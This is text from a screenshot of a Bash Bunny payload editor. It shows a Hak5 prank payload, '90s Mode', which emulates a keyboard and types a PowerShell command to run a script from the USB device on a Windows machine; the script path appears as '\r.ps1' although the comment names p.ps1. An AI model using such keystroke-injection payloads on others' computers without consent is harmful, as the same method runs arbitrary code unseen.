 BashBunny Studio
Mount Point: /media/ /BashBunny
Switch 1 Switch 2 Extensions Payloads Git Debug
1 #!/bin/bash
2 #
3 # Title: 90s Mode
4 # Author: Hak5Darren
5 # Version: 1.1
6 # Category: Prank
7 # Target: Windows XP SP3+
8 #
9 # Turns back the clock to a k-rad ultra ereet 1990's VGA resolution
10 # Executes p.ps1 from the selected switch folder of the Bash Bunny USB Disk partition,
11
12 LED SETUP
13 GET SWITCH_POSITION
14 ATTACKMODE HID STORAGE
15 LED ATTACK
16 RUN WIN powershell \".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\r.ps1')\"
17 LED FINISH
Save
localhost:3000/#tabs-switch-1